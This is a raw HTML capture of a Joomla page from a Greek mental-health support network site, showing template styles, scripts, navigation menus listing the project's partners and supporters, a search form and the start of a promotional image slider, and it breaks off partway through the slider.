

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mentalhelpnet.gr/feedback-%E8%AA%8D%E8%AD%89%E8%80%83%E8%A9%A6%E8%A7%A3%E6%9E%90-162627/100-101-exam.html
body_size: 11360
content:

<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" dir="ltr" >

<!--[if lt IE 7]> <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="en"> <!--<![endif]-->

<head>

	<base href="https://mentalhelpnet.gr/feedback-%E8%AA%8D%E8%AD%89%E8%80%83%E8%A9%A6%E8%A7%A3%E6%9E%90-162627/100-101-exam.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ομάδα-στόχος, 'τ'λ'ντ-σ, επικοινωνία, υ'ει'σ-, ψυχικ-σ, ψυχι'τρικ-σ" />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="Εκπαίδευση, Ένταξη, Ανήλικους, Εκπαίδευση, Ένταξη" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Εκπαίδευση, Ένταξη</title>
	<link href="/templates/favourite/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/rs-plugin/css/settings.css" rel="stylesheet" type="text/css" />
	<link href="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/rs-plugin/css/dynamic-captions.css" rel="stylesheet" type="text/css" />
	<link href="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/rs-plugin/css/static-captions.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_favsocial/theme/FontAwesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_favsocial/theme/favsocial.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/themes/light/rokajaxsearch-theme.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

#blankBM414{overflow:hidden;width:100%;
background:#}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"95c583cb3ca1db8377bdb66eee877788","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="/media/system/js/core.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/rs-plugin/js/jquery.themepunch.tools.min.js" type="text/javascript"></script>
	<script src="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/rs-plugin/js/jquery.themepunch.revolution.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?dd0e832d88783680e2710f08f21d1020" type="text/javascript"></script>
	<script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Results',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'MODERATE',
					'search': 'Search...',
					'readmore': 'Read more...',
					'noresults': 'No results',
					'advsearch': 'Advanced search',
					'page': 'Page',
					'page_of': 'of',
					'searchlink': 'https://mentalhelpnet.gr/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'https://mentalhelpnet.gr/index.php?option=com_search&amp;view=search',
					'uribase': 'https://mentalhelpnet.gr/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': 'View all results',
					'estimated': 'estimated',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 0,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
	</script>
	<style>
.ch-info-back a {
color: #FFFF6E;
}
.ch-info-back a:hover {
color: #FFFF6E;
}
.ch-item {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	position: relative;
	cursor: default;
	-webkit-perspective: 900px;
	-moz-perspective: 900px;
	-o-perspective: 900px;
	-ms-perspective: 900px;
	perspective: 900px;
}
.ch-info{
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.ch-info > div {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-position: center center;
	-webkit-transition: all 0.4s linear;
	-moz-transition: all 0.4s linear;
	-o-transition: all 0.4s linear;
	-ms-transition: all 0.4s linear;
	transition: all 0.4s linear;
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

.ch-info .ch-info-front {
	box-shadow: inset 0 0 0 16px rgba(0, 0, 0, 0);
}

.ch-info .ch-info-back {
	-webkit-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	-moz-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	-o-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	-ms-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	background: #383F73;
	opacity: 0;
}

.ch-img-1 { 
	background-image: url(../images/19.jpg);
}

.ch-img-2 { 
	background-image: url(../images/20.jpg);
}

.ch-img-3 { 
	background-image: url(../images/21.jpg);
}

.ch-img-4 { 
	background-image: url(../images/22.jpg);
}

.ch-img-5 { 
	background-image: url(../images/23.jpg);
}

.ch-info h3 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 24px;
	margin: 0 15px;
	padding: 60px 0 0 0;
	height: 110px;
	font-family: 'Open Sans', Arial, sans-serif;
	text-shadow: 
		0 0 1px #fff, 
		0 1px 2px rgba(0,0,0,0.3);
}

.ch-info p {
	color: #fff;
	padding: 10px 5px;
	font-style: italic;
	margin: 0 30px;
	font-size: 12px;
	border-top: 1px solid rgba(255,255,255,0.5);
}

.ch-info p a {
	display: block;
	color: #fff;
	color: rgba(255,255,255,0.7);
	font-style: normal;
	font-weight: 700;
	text-transform: none;
	font-size: 10px;
	letter-spacing: 1px;
	padding-top: 4px;
	font-family: 'Open Sans', Arial, sans-serif;
}

.ch-info p a:hover {
	color: #fff222;
	color: rgba(255,242,34, 0.8);
}

.ch-item:hover .ch-info-front {
	-webkit-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	-moz-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	-o-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	-ms-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	opacity: 0;
}

.ch-item:hover .ch-info-back {
	-webkit-transform: rotate3d(1,0,0,0deg);
	-moz-transform: rotate3d(1,0,0,0deg);
	-o-transform: rotate3d(1,0,0,0deg);
	-ms-transform: rotate3d(1,0,0,0deg);
	transform: rotate3d(1,0,0,0deg);
	opacity: 1;
}
.ch-grid {
	margin: 20px 0 0 0;
	padding: 0;
	list-style: none;
	display: block;
	text-align: center;
	width: 100%;
}

.ch-grid:after,
.ch-item:before {
	content: '';
    display: table;
}

.ch-grid:after {
	clear: both;
}

.ch-grid li {
	width: 220px;
	height: 220px;
	display: inline-block;
	margin: 20px;
}

</style>


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!-- Stylesheets -->
	<link rel="stylesheet" href="/templates/favourite/icons/css/font-awesome.css" type="text/css" />
	<link rel="stylesheet" href="/templates/favourite/css/k2style.css" type="text/css" />
	<link rel="stylesheet" href="/templates/favourite/css/joomla.css" type="text/css" />
	<link rel="stylesheet" href="/templates/favourite/css/template.css" type="text/css" />

	<!-- Styles -->
	<link rel="stylesheet" href="/templates/favourite/css/styles/style1.css" type="text/css" />
	
	<!-- Google Font -->
	<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
	<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>

	

<style type="text/css">

	@media (min-width: 1200px) {
		.row-fluid {
			max-width: 80%;
		}
	}
	#fav-container {
		background-repeat: repeat;
	}
	#fav-advertwrap {
		background-repeat: repeat;
	}
	#fav-slidewrap {
		background-repeat: repeat;
	}
	#fav-introwrap {
		background-repeat: repeat;
	}
	#fav-showcasewrap {
		background-repeat: repeat;
	}
	#fav-promowrap {
		background-repeat: repeat;
	}
	#fav-topwrap {
		background-repeat: repeat;
	}
	#fav-maintopwrap {
		background-repeat: repeat;
	}
	#fav-mainbottomwrap {
		background-repeat: repeat;
	}
	#fav-bottomwrap {
		background-repeat: repeat;
	}
	#fav-userwrap {
		background-repeat: repeat;
	}
	#fav-footerwrap {
		background-repeat: repeat;
	}
	#fav-copyrightwrap {
		background-repeat: repeat;
	}
	#fav-debugwrap {
		background-repeat: repeat;
	}
	.textLogo {
		font-size: 16px ;
	}
	.slogan {
		font-family: 'Helvetica Neue', Helvetica, sans-serif ;
	}
	.moduletable-sfx2 h3 i {
		color: #383F73 ;
	}
	.moduletable-sfx2 h3 i {
		background-color: #EAB91D ;
	}
					  .retinaLogo {
    height: 52px;
  }
  .retinaLogo {
    width: 188px;
  }
  .retinaLogo {
    padding: 0px;
  }
  .retinaLogo {
    margin: 0px;
  }
	@media (max-width: 480px) {
		#fav-main img,
		.moduletable .custom img,
		div[class^="moduletable-"] div[class^="custom-"] img,
		div[class*=" moduletable-"] div[class*=" custom-"] img,
		.img-left,
		.img-right {
			display: inline-block ;
		}
	}

</style>
	<script type="text/javascript">  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70878510-1', 'auto');
  ga('send', 'pageview');

</script>
	<script src="/templates/favourite/js/backtop/backtop.js"></script>

</head>

<body>

  <div id="fav-containerwrap" class="clearfix">

	  <!-- Navbar -->
	  <div class="container-fluid">
			<div class="row-fluid">
				<div id="fav-navbar" class="clearfix">
					<div class="navbar navbar-inverse">
						<div class="navbar-inner">
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
							<div class="nav-collapse collapse">
																	<div id="fav-navbar-collapse" class="span12">
										<div class="moduletable" ><ul class="nav menu nav-pills mod-list">
<li class="item-435 default current active"><a href="/index.php" >Αρχική</a></li><li class="item-561 deeper parent"><a href="/index.php/ταυτότητα" >Ταυτότητα</a><ul class="nav-child unstyled small"><li class="item-662 deeper parent"><a href="#" >Ποιοί είμαστε</a><ul class="nav-child unstyled small"><li class="item-663 deeper parent"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι" >Εταίροι</a><ul class="nav-child unstyled small"><li class="item-665"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/εταιρία-κοινωνικής-ψυχιατρικής-ψυχικής-υγείας" >Εταιρία Κοινωνικής Ψυχιατρικής &amp; Ψυχικής Υγείας</a></li><li class="item-666"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/έδρα" >Έδρα</a></li><li class="item-667"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/ακταία" >Ακταία</a></li><li class="item-668"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/πεψαεε" >ΠΕΨΑΕΕ</a></li><li class="item-669"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/π-ο-κοι-σ-π-ε" >Π.Ο.Κοι.Σ.Π.Ε</a></li></ul></li><li class="item-670 deeper parent"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές" >Υποστηρικτές</a><ul class="nav-child unstyled small"><li class="item-671"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές/είμαστε-όλοι-πολίτες" >Είμαστε όλοι Πολίτες</a></li><li class="item-672"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές/ίδρυμα-μποδοσάκη" >Ίδρυμα Μποδοσάκη</a></li><li class="item-673"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές/eea-grants" >EEA Grants</a></li></ul></li></ul></li><li class="item-682 deeper parent"><a href="#" >Τι Κάνουμε </a><ul class="nav-child unstyled small"><li class="item-683"><a href="/index.php/ταυτότητα/τι-κάνουμε/το-πρόγραμμα" >Το Πρόγραμμα</a></li></ul></li></ul></li><li class="item-490"><a href="/index.php/λίστα-υπηρεσιών" >Βρες το φορέα που χρειάζεσαι</a></li><li class="item-629 deeper parent"><a href="#" >Άλλες Δράσεις</a><ul class="nav-child unstyled small"><li class="item-491"><a href="/index.php/άλλες-δράσεις/εκπαιδευτικά-σεμινάρια" >Εκπαιδευτικά σεμινάρια</a></li><li class="item-687"><a href="/index.php/άλλες-δράσεις/οδηγός-δικτύωσης-φορέων-ψυχικής-υγείας" >Οδηγός δικτύωσης φορέων ψυχικής υγείας</a></li></ul></li><li class="item-695 deeper parent"><a href="#" >Δημοσιότητα</a><ul class="nav-child unstyled small"><li class="item-562"><a href="/index.php/δημοσιότητα/ανακοινώσεις" >Ανακοινώσεις</a></li><li class="item-696"><a href="/index.php/δημοσιότητα/δελτία-τύπου" >Δελτία Τύπου</a></li><li class="item-703 deeper parent"><a href="#" >Συνεντεύξεις | Δημοσιεύματα</a><ul class="nav-child unstyled small"><li class="item-729"><a href="/index.php/δημοσιότητα/συνεντεύξεις-δημοσιευματα/συνεντεύξεις_πρόγραμμα" >Συνεντεύξεις</a></li><li class="item-730"><a href="/index.php/δημοσιότητα/συνεντεύξεις-δημοσιευματα/δημοσιεύματα" >Δημοσιεύματα</a></li></ul></li></ul></li><li class="item-684"><a href="/index.php/επικοινωνία" >Επικοινωνία</a></li></ul>
</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
	  </div>

	  <div id="fav-container">

			<!-- Advert -->
		

			<!-- Header -->
			<div class="container-fluid" id="fav-headerwrap">
				<div class="row-fluid">

						<div id="fav-header" class="span12">

							<div id="fav-logo" class="span6">
																									<h1>
										<a class="mediaLogo" href="/">
											<img src="/images/logologo1.png" style="border:0;" alt="Mentalhelpnet.gr" />
										</a>
									</h1>
																																							</div>

											
						<div id="fav-advert" class="span6">
							<div class="moduletable favdemo" >
<div id="favsocial"
    style="float: right; width:100%;">
  <ul id="favsocial-list"
      style="float: right;">

    
          <li id="favsocial-icon1">
            <a href="https://plus.google.com/u/0/105948167806746360842/posts?_ga=1.148324215.1170161219.1452004621" target="_blank"
              style="background-color: #FFFFFF;
                    padding: 0.3em;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
                    border-radius: 4px">

              <span class="fa-stack">
                <i class="fa fa-google-plus fa-stack-2x"
                  style="color: #ED0505;
                        font-size: 21px;">
                </i>
                <i class="fa  fa-stack-1x"
                  style="color: #;
                        font-size: ;">
                </i>
              </span>
            </a>
          </li>

    
          <li id="favsocial-icon2">
            <a href="https://www.facebook.com/Mentalhelpnet-1683140938637357" target="_blank"
              style="background-color: #FFFFFF;
                    padding: 0.3em;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
                    border-radius: 4px">

              <span class="fa-stack">
                <i class="fa fa-facebook fa-stack-2x"
                  style="color: #3B5998;
                        font-size: 21px;">
                </i>
                <i class="fa  fa-stack-1x"
                  style="color: #;
                        font-size: ;">
                </i>
              </span>
            </a>
          </li>

    
  </ul>

</div>
</div><div class="moduletable" ><form name="rokajaxsearch" id="rokajaxsearch" class="light" action="https://mentalhelpnet.gr/" method="get">
<div class="rokajaxsearch ">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox roksearch_search_str" placeholder="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>
</div>
						</div>
					
			
						</div>
						</div>
						
						<div class="row-fluid">
						
																 <div id="fav-nav" class="span12">
											<div class="navigation">
												<div class="moduletable" ><ul class="nav menu nav-pills mod-list">
<li class="item-435 default current active"><a href="/index.php" >Αρχική</a></li><li class="item-561 deeper parent"><a href="/index.php/ταυτότητα" >Ταυτότητα</a><ul class="nav-child unstyled small"><li class="item-662 deeper parent"><a href="#" >Ποιοί είμαστε</a><ul class="nav-child unstyled small"><li class="item-663 deeper parent"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι" >Εταίροι</a><ul class="nav-child unstyled small"><li class="item-665"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/εταιρία-κοινωνικής-ψυχιατρικής-ψυχικής-υγείας" >Εταιρία Κοινωνικής Ψυχιατρικής &amp; Ψυχικής Υγείας</a></li><li class="item-666"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/έδρα" >Έδρα</a></li><li class="item-667"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/ακταία" >Ακταία</a></li><li class="item-668"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/πεψαεε" >ΠΕΨΑΕΕ</a></li><li class="item-669"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/έταιροι/π-ο-κοι-σ-π-ε" >Π.Ο.Κοι.Σ.Π.Ε</a></li></ul></li><li class="item-670 deeper parent"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές" >Υποστηρικτές</a><ul class="nav-child unstyled small"><li class="item-671"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές/είμαστε-όλοι-πολίτες" >Είμαστε όλοι Πολίτες</a></li><li class="item-672"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές/ίδρυμα-μποδοσάκη" >Ίδρυμα Μποδοσάκη</a></li><li class="item-673"><a href="/index.php/ταυτότητα/ποιοί-είμαστε/υποστηρικτές/eea-grants" >EEA Grants</a></li></ul></li></ul></li><li class="item-682 deeper parent"><a href="#" >Τι Κάνουμε </a><ul class="nav-child unstyled small"><li class="item-683"><a href="/index.php/ταυτότητα/τι-κάνουμε/το-πρόγραμμα" >Το Πρόγραμμα</a></li></ul></li></ul></li><li class="item-490"><a href="/index.php/λίστα-υπηρεσιών" >Βρες το φορέα που χρειάζεσαι</a></li><li class="item-629 deeper parent"><a href="#" >Άλλες Δράσεις</a><ul class="nav-child unstyled small"><li class="item-491"><a href="/index.php/άλλες-δράσεις/εκπαιδευτικά-σεμινάρια" >Εκπαιδευτικά σεμινάρια</a></li><li class="item-687"><a href="/index.php/άλλες-δράσεις/οδηγός-δικτύωσης-φορέων-ψυχικής-υγείας" >Οδηγός δικτύωσης φορέων ψυχικής υγείας</a></li></ul></li><li class="item-695 deeper parent"><a href="#" >Δημοσιότητα</a><ul class="nav-child unstyled small"><li class="item-562"><a href="/index.php/δημοσιότητα/ανακοινώσεις" >Ανακοινώσεις</a></li><li class="item-696"><a href="/index.php/δημοσιότητα/δελτία-τύπου" >Δελτία Τύπου</a></li><li class="item-703 deeper parent"><a href="#" >Συνεντεύξεις | Δημοσιεύματα</a><ul class="nav-child unstyled small"><li class="item-729"><a href="/index.php/δημοσιότητα/συνεντεύξεις-δημοσιευματα/συνεντεύξεις_πρόγραμμα" >Συνεντεύξεις</a></li><li class="item-730"><a href="/index.php/δημοσιότητα/συνεντεύξεις-δημοσιευματα/δημοσιεύματα" >Δημοσιεύματα</a></li></ul></li></ul></li><li class="item-684"><a href="/index.php/επικοινωνία" >Επικοινωνία</a></li></ul>
</div>
											</div>
										 </div>
								
				</div>
				
			</div>

			<!-- Slide -->
			
				<div class="container-fluid" id="fav-slidewrap">
					<div class="row-fluid">

														
								<div id="fav-slide" class="clearfix">

																				<div id="fav-slide1"
												class="span12">

												<div class="moduletable" ><!-- START REVOLUTION SLIDER 4.6.5 b1 fullwidth mode -->

<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;padding:0px;margin-top:0px;margin-bottom:0px;max-height:450px;">
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;max-height:450px;height:450px;">
<ul>	<!-- SLIDE  1-->
	<li data-transition="random" data-slotamount="7" data-masterspeed="900"  data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/images/transparent.png" style='background-color:#99d24b' alt="mentalhelpnet"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption lfl"
			data-x="713"
			data-y="66" 
			data-speed="600"
			data-start="500"
			data-easing="Power3.easeInOut"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 5;"><img src="https://mentalhelpnet.gr/images/telephone34.png" alt="" data-ww="261" data-hh="261">
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption large_bold_darkblue lfr tp-resizeme"
			data-x="center" data-hoffset="-74"
			data-y="center" data-voffset="-171"
			data-speed="800"
			data-start="1000"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 6; max-width: auto; max-height: auto; white-space: nowrap;">Κέντρα Ενημέρωσης 
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption medium_bg_darkblue randomrotate tp-resizeme"
			data-x="108"
			data-y="358" 
			data-speed="300"
			data-start="1500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="chars"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="600"

			style="z-index: 7; max-width: auto; max-height: auto; white-space: nowrap;"><a href="http://mentalhelpnet.gr/index.php/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1">Τηλεφώνησε, στείλε e-mail, βρες το φορέα που μπορεί να σε βοηθήσει!</a>
		</div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption mediumlarge_light_darkblue lfr tp-resizeme"
			data-x="340"
			data-y="99" 
			data-speed="300"
			data-start="1500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 8; max-width: auto; max-height: auto; white-space: nowrap;">για <a href="http://mentalhelpnet.gr/index.php/%CE%BB%CE%AF%CF%83%CF%84%CE%B1-%CF%85%CF%80%CE%B7%CF%81%CE%B5%CF%83%CE%B9%CF%8E%CE%BD">Υπηρεσίες</a>
		</div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption medium_light_black lfr tp-resizeme"
			data-x="103"
			data-y="148" 
			data-speed="300"
			data-start="2000"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 9; max-width: auto; max-height: auto; white-space: nowrap;"><span style="color: #C04A9B;"><i class="fa fa-check" style="color: #34495E;"></i> Ψυχικής υγείας</span>
		</div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption medium_light_black lfr tp-resizeme"
			data-x="100"
			data-y="193" 
			data-speed="300"
			data-start="2500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 10; max-width: auto; max-height: auto; white-space: nowrap;"><span style="color: #C04A9B;"><i class="fa fa-check" style="color: #34495E;"></i>  Κοινωνικής & εργασιακής επανένταξης</span>
		</div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption medium_light_black lfr tp-resizeme"
			data-x="102"
			data-y="240" 
			data-speed="300"
			data-start="3000"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 11; max-width: auto; max-height: auto; white-space: nowrap;"><span style="color: #C04A9B;"><i class="fa fa-check" style="color: #34495E;"></i>  Κοινωνικής επιχειρηματικότητας</span>
		</div>
	</li>
	<!-- SLIDE  2-->
	<li data-transition="random" data-slotamount="7" data-masterspeed="600" data-link="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%84%CE%B9-%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BC%CE%B5/%CF%84%CE%BF-%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1"   data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/images/transparent.png" style='background-color:#f0e884' alt="mentalhelpnet"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption modern_big_redbg tp-fade tp-resizeme"
			data-x="131"
			data-y="32" 
			data-speed="300"
			data-start="500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 5; max-width: auto; max-height: auto; white-space: nowrap;">Ενημέρωση
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption modern_big_redbg tp-fade tp-resizeme"
			data-x="407"
			data-y="82" 
			data-speed="300"
			data-start="1000"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 6; max-width: auto; max-height: auto; white-space: nowrap;">Δικτύωση
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption modern_big_redbg tp-fade tp-resizeme"
			data-x="163"
			data-y="160" 
			data-speed="300"
			data-start="1500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 7; max-width: auto; max-height: auto; white-space: nowrap;">Διασύνδεση
		</div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption modern_big_redbg tp-fade tp-resizeme"
			data-x="420"
			data-y="213" 
			data-speed="300"
			data-start="2000"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 8; max-width: auto; max-height: auto; white-space: nowrap;">Εκπαίδευση
		</div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption medium_bg_darkblue tp-fade tp-resizeme"
			data-x="255"
			data-y="345" 
			data-speed="300"
			data-start="2500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 9; max-width: auto; max-height: auto; white-space: nowrap;">Το Πρόγραμμα , Οι Δράσεις , Ο Στόχος
		</div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption randomrotate"
			data-x="641"
			data-y="32" 
			data-speed="300"
			data-start="2500"
			data-easing="Power3.easeInOut"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

